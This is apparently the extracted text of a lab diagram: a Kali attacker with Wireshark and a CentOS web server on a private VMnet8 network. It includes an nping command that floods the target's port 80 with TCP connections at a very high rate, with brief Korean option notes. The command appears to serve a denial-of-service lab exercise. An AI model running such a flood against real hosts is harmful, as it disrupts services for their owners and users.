 Vmnet 8
kali
WireShark
172.16.0.200
centOS
httpd
172.16.0.120
nping --tcp-connect -p 80 -rate=90000 -c 900000 -q <공격대상 IP>
초당전송 횟수 최소 정보만